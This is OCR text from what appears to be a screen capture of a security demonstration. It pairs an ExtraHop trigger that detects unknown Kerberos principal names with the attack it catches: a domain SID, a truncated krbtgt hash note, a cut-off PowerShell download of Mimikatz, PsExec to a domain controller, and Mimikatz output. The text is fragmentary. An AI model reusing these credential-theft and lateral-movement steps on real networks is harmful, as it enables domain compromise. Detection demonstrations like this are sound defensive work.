 Microsoft Remote Desktop Edit Connections Window Help
100% Tue 9:18 AM
Detections by Type - 192.168.
AD_QUERY - Triggers - Setting
Raise a workflow request to de
Analyzing Microsoft ATA
Not Secure 192.168.0.190/extrahop/#/triggers/27?delta_type&from=5&interval_type=MIN&until=0
ExtraHop Reveal(x)
Overview Dashboards Detections Alerts Assets Records Packets
Last 5 minutes
2 minutes ago
Settings / Triggers / AD_QUERY
Edit Trigger
Name
AD_QUERY
Author
setup
Description
Assignments
Kerberos Clients
Add Source
Options
Enable trigger
Enable debug log
Events
KERBEROS_REQUEST, KERBEROS_RESPONSE, REMOTE_RESP...
Show Advanced Options
Actions
Copy Trigger
Capture Trigger Load
0%
Delete Done
15 enableResponseEvent: true, context: " Via IP " + cip + "
16 })
17 }
18 }
19
20 if(event == "REMOTE_RESPONSE") {
21 //################################################################
22 //# Here we are checking the CPN against active Directory using
23 //# API to see if the user actually exists or is a possible
24 //################################################################
25
26 var body = Remote.response.body.toString();
27 var results = Remote.response.context.toString();
28 let count = /"count":(.*?),/.exec(body);
29 //Via: 192.168.0.40 cpn hackerdude spn: cifs/bgc-dc01@BGC.LOCAL:
30 let cpn = /cpn(.*?)\s"/.exec(results);
31 let spn = /spn:(.*?):"/.exec(results);
32
33 if(count[1] == '0') {
34 log("Uknown Principal Name Observed" + " " + Remote.response
35 detect();
36
37 function detect() {
38 //Commit Detection
39 commitDetection('UnknownCPN', {
40 categories: ['sec.caution'],
41 title: event + ' ' + Remote.response.context ,
42 participants: [
43 //{ role: 'offender', object: Flow.server.device },
PROBLEMS 3 0 DEBUG LOG
[Tue Mar 17 09:17:52] Uknown Principal Name Observed Via IP 192.16
[Tue Mar 17 09:17:52] Uknown Principal Name Observed Via IP 192.16
192.168.0.40
ptt - Notepad
File Edit Format View Help
Domain - bgc.local
Domain SID - S-1-5-21-1969010177-2785506160-887413060
KRBTGT Has
powershell
('https://
Mimikatz.p
\\bgc-dc01\: cmd.exe
C:\Users\jsmith.BGC>downloads\PsExec.exe \\bgc-dc01\ cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
bgc\invisiblecpn
C:\WINDOWS\system32>hostname
BGC-DC01
C:\WINDOWS\system32>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.0.32
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1
C:\WINDOWS\system32>
buserco...
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 00007FF6481295E0
PS C:\Users\jsmith.BGC>